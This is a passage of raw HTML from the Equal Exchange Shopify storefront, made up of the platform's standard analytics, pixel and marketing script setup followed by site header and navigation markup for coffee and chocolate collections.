<script src="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 17096425,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 17096425,storefrontBaseUrl: "https://shop.equalexchange.coop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1717797054","configuration":"{\"accountID\":\"SyLvAX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1295122622","configuration":"{\"accountID\":\"BLOCKIFY_TRACKING-123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"840d7e0c0a1f642e5638cfaa32e249d7","type":"APP","apiClientId":2309454,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"533758142","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\",\\\"GT-573J3R7\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/Tu19CJiVs80ZENDkgqgB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/jp3zCJKVs80ZENDkgqgB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/pPL-CI-Vs80ZENDkgqgB\\\",\\\"MC-TQ4P4LYGQ8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/rctZCImVs80ZENDkgqgB\\\",\\\"MC-TQ4P4LYGQ8\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/9fS8CIyVs80ZENDkgqgB\\\",\\\"MC-TQ4P4LYGQ8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/D_A8CJuVs80ZENDkgqgB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/r85ICJWVs80ZENDkgqgB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64618686","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Equal Exchange","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"equalexchange.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shop.equalexchange.coop"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://shop.equalexchange.coop/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"17096425","storefrontBaseUrl":"https:\/\/shop.equalexchange.coop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":87656366270,"requestId":"4e9a4165-c377-4365-b87a-3e43b241e78d-1768514451"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 17096425,
      theme_id: 149627470014,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shop.equalexchange.coop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shop.equalexchange.coop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shop.equalexchange.coop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":17096425,"isMerchantRequest":null,"themeId":149627470014,"themeCityHash":"126931201167022322","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":87656366270,"requestId":"4e9a4165-c377-4365-b87a-3e43b241e78d-1768514451","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shop.equalexchange.coop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shop.equalexchange.coop/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="17096425"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="149627470014"
  data-theme-name="Local"
  data-theme-version="3.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shop.equalexchange.coop/api/collect"
></script>
</head>

<body id="join-our-citizen-consumer-community" class="no-touchevents 
   
  template-page template-page-join-us 
  
  
   body--no-breadcrumb 
   sidebars-has-scrollbars 
">

  <script type="text/javascript">
    if ( 'ontouchstart' in window || window.DocumentTouch && document instanceof DocumentTouch ) { document.querySelector('body').classList.remove('no-touchevents'); document.querySelector('body').classList.add('touchevents'); } 
  </script>

  <a href="#main" class="visually-hidden skip-to-content" tabindex="0" data-js-inert>Skip to content</a>
  <div id="screen-reader-info" aria-live="polite" class="visually-hidden"></div>

  <link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-header.css?v=51535540884003263151763657785" rel="stylesheet" type="text/css" media="all" /><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19818297426110__header" class="shopify-section shopify-section-group-header-group site-header-container mount-header"><style data-shopify>
  .header__top {
    --header-logo: 100px;
  }
  @media screen and (max-width: 767px) {
    .header__top {
      --header-logo: 80px;
    }
    #logo-sticky .logo-img {
      --header-logo: 80px
    }
  }
  @media screen and (min-width: 1361px) {
    .site-nav.style--classic .submenu.mega-menu {
      width: 100vw;
      max-width: 100%;
      margin-inline-start: 0;
    }
  }
</style>
<main-header
  id="site-header"
  class="site-header "
  data-js-inert
  
>
  <div class="header-container header-container--top  hide-border-on-portable ">
    <div class="header__top container--large">
      <!-- logo -->

      <div id="logo" class="logo"><a
            class="logo-img "
            title="Equal Exchange"
            href="/"
            style="height:var(--header-logo)"
          ><img
              src="//shop.equalexchange.coop/cdn/shop/files/EE_Logo_clean-LongFT-RGB-PNG24-1183x250.png?v=1691525133"
              alt="Equal Exchange"
              width="1183"
              height="250"
              style="width: 473px; object-fit:contain"
            >
          </a>
          <a
            class="logo-txt  logo-txt--hidden "
            title="Equal Exchange"
            href="/"
            data-no-instant
          >Equal Exchange</a>
        
      </div>

      <!-- header blocks -->

      <div class="header-actions header-actions--buttons  header-actions--show-search  portable-hide"><search-form style="position:relative">
            <div class="button button--outline button--icon button--outline-hover button--no-padding button--no-hover site-search-handle">
              <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5" stroke="black" stroke-width="2" style="fill:none!important"/><path d="M17.1213 15.2929L16.4142 14.5858L15 16L15.7071 16.7071L17.1213 15.2929ZM19.2426 20.2426C19.6331 20.6332 20.2663 20.6332 20.6568 20.2426C21.0473 19.8521 21.0473 19.219 20.6568 18.8284L19.2426 20.2426ZM15.7071 16.7071L19.2426 20.2426L20.6568 18.8284L17.1213 15.2929L15.7071 16.7071Z" fill="black" style="stroke:none!important"/></svg></span>
              <form action="/search" method="get" role="search" autocomplete="off">
                <input
                  name="q"
                  type="search"
                  autocomplete="off"
                  placeholder="Search for..."
                  aria-label="Search for..."
                  data-js-search-input
                  data-js-focus-overlay="search-results-overlay-desktop"
                >
                <button type="submit" style="display:none">Submit</button>
              </form>
            </div>
            <div
              class="search-results-overlay"
              id="search-results-overlay-desktop"
              onclick="this.classList.remove('active')"
              style="display:none"
            ></div>
            <div class="search-results-container" data-js-search-results></div>
          </search-form>
<a class="button button--outline button--icon" href="/account/login"><span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3333 19.25V17.4167C18.3333 16.4442 17.947 15.5116 17.2593 14.8239C16.5717 14.1363 15.6391 13.75 14.6666 13.75H7.33329C6.36083 13.75 5.4282 14.1363 4.74057 14.8239C4.05293 15.5116 3.66663 16.4442 3.66663 17.4167V19.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/><path d="M11 10.0833C13.0251 10.0833 14.6667 8.44171 14.6667 6.41667C14.6667 4.39162 13.0251 2.75 11 2.75C8.975 2.75 7.33337 4.39162 7.33337 6.41667C7.33337 8.44171 8.975 10.0833 11 10.0833Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/></svg></span>
          Account
          </a>
<a
          class="button button--solid button--icon no-js-hidden button--cart-handle"
          
            href="/cart"
          
          title="Open cart"
          tabindex="0"
        >
          <span class="visually-hidden">Open cart</span>
          <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left:-2px"><path class="circle" d="M9.5 20C9.77614 20 10 19.7761 10 19.5C10 19.2239 9.77614 19 9.5 19C9.22386 19 9 19.2239 9 19.5C9 19.7761 9.22386 20 9.5 20Z" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path class="circle" d="M18.5 20C18.7761 20 19 19.7761 19 19.5C19 19.2239 18.7761 19 18.5 19C18.2239 19 18 19.2239 18 19.5C18 19.7761 18.2239 20 18.5 20Z" fill="white" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M3 3H6.27273L8.46545 13.7117C8.54027 14.08 8.7452 14.4109 9.04436 14.6464C9.34351 14.8818 9.71784 15.0069 10.1018 14.9997H18.0545C18.4385 15.0069 18.8129 14.8818 19.112 14.6464C19.4112 14.4109 19.6161 14.08 19.6909 13.7117L21 6.9999H7.09091" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none !important"/></svg></span>
          <span class="visually-hidden">Shopping Cart
            Total:</span
          >
          <span data-header-cart-total>$0.00</span>
          <span data-header-cart-count class="element--wrap-paranth" aria-hidden="true">0</span>
          <span class="visually-hidden"> products in your cart</span>
        </a>

        <noscript>
          <a
            class="button button--solid button--icon button--regular data-js-hidden"
            href="/cart"
            tabindex="0"
          >
            <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left:-2px"><path class="circle" d="M9.5 20C9.77614 20 10 19.7761 10 19.5C10 19.2239 9.77614 19 9.5 19C9.22386 19 9 19.2239 9 19.5C9 19.7761 9.22386 20 9.5 20Z" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path class="circle" d="M18.5 20C18.7761 20 19 19.7761 19 19.5C19 19.2239 18.7761 19 18.5 19C18.2239 19 18 19.2239 18 19.5C18 19.7761 18.2239 20 18.5 20Z" fill="white" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M3 3H6.27273L8.46545 13.7117C8.54027 14.08 8.7452 14.4109 9.04436 14.6464C9.34351 14.8818 9.71784 15.0069 10.1018 14.9997H18.0545C18.4385 15.0069 18.8129 14.8818 19.112 14.6464C19.4112 14.4109 19.6161 14.08 19.6909 13.7117L21 6.9999H7.09091" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none !important"/></svg></span>
            <span data-header-cart-total aria-hidden="true">$0.00</span
            >&nbsp; (<span data-header-cart-count aria-hidden="true">0</span>)
          </a>
        </noscript>
      </div>

      <button
        data-js-sidebar-handle
        class="mobile-menu-button hide portable-show"
        aria-expanded="false"
        aria-controls="site-menu-sidebar"
      >
        <span class="visually-hidden">Open menu</span><svg fill="none" height="16" viewBox="0 0 20 16" width="20" xmlns="http://www.w3.org/2000/svg"><g fill="#000"><path d="m0 0h20v2h-20z"/><path d="m0 7h20v2h-20z"/><path d="m0 14h20v2h-20z"/></g></svg></button>

      <a
        
          href="/cart"
        
        class="mobile-cart-button hide portable-show"
        title="Open cart"
        tabindex="0"
      >
        <span class="visually-hidden">Open cart</span><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left:-2px"><path class="circle" d="M9.5 20C9.77614 20 10 19.7761 10 19.5C10 19.2239 9.77614 19 9.5 19C9.22386 19 9 19.2239 9 19.5C9 19.7761 9.22386 20 9.5 20Z" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path class="circle" d="M18.5 20C18.7761 20 19 19.7761 19 19.5C19 19.2239 18.7761 19 18.5 19C18.2239 19 18 19.2239 18 19.5C18 19.7761 18.2239 20 18.5 20Z" fill="white" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M3 3H6.27273L8.46545 13.7117C8.54027 14.08 8.7452 14.4109 9.04436 14.6464C9.34351 14.8818 9.71784 15.0069 10.1018 14.9997H18.0545C18.4385 15.0069 18.8129 14.8818 19.112 14.6464C19.4112 14.4109 19.6161 14.08 19.6909 13.7117L21 6.9999H7.09091" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none !important"/></svg><span data-header-cart-count aria-hidden="true">0</span>
      </a>
    </div>
  </div>

  <!-- header menu --><div
    class="
      header-container header-container--bottom  no-header-blocks 
      portable-hide
    "
  >
    <div class="header__bottom container--large">
      <span class="scrollable-navigation-button scrollable-navigation-button--left" aria-hidden="true"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
      <scrollable-navigation class="header-links"><div class="site-nav style--classic">

	<div class="site-nav-container">

		<nav><ul class="link-list"><li 
						
							class="has-submenu" 
						 
						id="menu-item-coffee"
					>

						<a 
							class="menu-link  " 
							href="/collections/coffee"
							
								aria-controls="SiteNavLabel-coffee-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Coffee</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-coffee-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/packaged"
													
												>
													<span><span class="text-animation--underline-in-header">8oz - 18oz Bags</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/bulk-coffee"
													
												>
													<span><span class="text-animation--underline-in-header">Bulk Whole Bean</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/percolator-coffee"
													
												>
													<span><span class="text-animation--underline-in-header">Fellowship Blend</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/pillow-packs"
													
												>
													<span><span class="text-animation--underline-in-header">Pillow Packs</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/brewing-supplies"
													
												>
													<span><span class="text-animation--underline-in-header">Coffee Supplies</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-chocolate"
					>

						<a 
							class="menu-link  " 
							href="/collections/chocolate"
							
								aria-controls="SiteNavLabel-chocolate-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Chocolate</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-chocolate-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-bars"
													
												>
													<span><span class="text-animation--underline-in-header">Chocolate Bars</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
